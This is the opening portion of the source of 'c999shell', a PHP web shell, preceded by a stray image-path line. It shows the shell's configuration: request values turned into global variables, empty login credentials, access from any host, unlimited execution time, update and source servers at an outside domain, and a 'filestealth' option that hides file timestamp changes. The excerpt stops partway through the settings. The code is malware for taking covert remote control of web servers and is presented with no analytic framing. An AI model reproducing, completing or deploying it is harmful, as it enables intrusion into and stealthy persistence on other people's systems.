 <?php
//Starting calls
if (!function_exists("getmicrotime")) {function getmicrotime() {list($usec,
$sec) = explode(" ", microtime()); return ((float)$usec + (float)$sec);}}
error_reporting(5);
@ignore_user_abort(TRUE);
@set_magic_quotes_runtime(0);
$win = strtolower(substr(PHP_OS,0,3)) == "win";
define("starttime",getmicrotime());
if (get_magic_quotes_gpc()) {if (!function_exists("strips")) {function
strips(&$arr,$k="") {if (is_array($arr)) {foreach($arr as $k=>$v) {if
(strtoupper($k) != "GLOBALS") {strips($arr["$k"]);}}} else {$arr =
stripslashes($arr);}}} strips($GLOBALS);}
$_REQUEST = array_merge($_COOKIE,$_GET,$_POST);
foreach($_REQUEST as $k=>$v) {if (!isset($$k)) {$$k = $v;}}
$shver = "1.0 pre-release build #16"; //Current version
//CONFIGURATION AND SETTINGS
if (!empty($unset_surl)) {setcookie("c999sh_surl"); $surl = "";}
elseif (!empty($set_surl)) {$surl = $set_surl; setcookie("c999sh_surl",$surl);}
else {$surl = $_REQUEST["c999sh_surl"]; //Set this cookie for manual SURL
}
$surl_autofill_include = TRUE; //If TRUE then search variables with descriptors
(URLs) and save it in SURL.
if ($surl_autofill_include and !$_REQUEST["c999sh_surl"]) {$include = "&";
foreach (explode("&",getenv("QUERY_STRING")) as $v) {$v = explode("=",$v); $name
= urldecode($v[0]); $value = urldecode($v[1]); foreach
(array("http://","https://","ssl://","ftp://","") as $needle) {if
(strpos($value,$needle) === 0) {$includestr .=
urlencode($name)."=".urlencode($value)."&";}}} if
($_REQUEST["surl_autofill_include"]) {$includestr .=
"surl_autofill_include=1&";}}
if (empty($surl))
{
$surl = "?".$includestr; //Self url
}
$surl = htmlspecialchars($surl);
$timelimit = 0; //time limit of execution this script over server quote
(seconds), 0 = unlimited.
//Authentication
$login = ""; //login
//DON'T FORGOT ABOUT PASSWORD!!!
$pass = ""; //password
$md5_pass = ""; //md5-cryped pass. if null, md5($pass)
$host_allow = array("*"); //array ("{mask}1","{mask}2",...), {mask} = IP or HOST
e.g. array("192.168.0.*","127.0.0.1")
$login_txt = "Restricted area"; //http-auth message.
$accessdeniedmess = "<a href="http://ccteam.ru/releases/c999shell">c999shell
v.".$shver."</a>: access denied";
$gzipencode = TRUE; //Encode with gzip?
$updatenow = FALSE; //If TRUE, update now (this variable will be FALSE)
$c999sh_updateurl = "http://ccteam.ru/update/c999shell/"; //Update server
$c999sh_sourcesurl = "http://ccteam.ru/files/c999sh_sources/"; //Sources-server
$filestealth = TRUE; //if TRUE, don't change modify- and access-time
 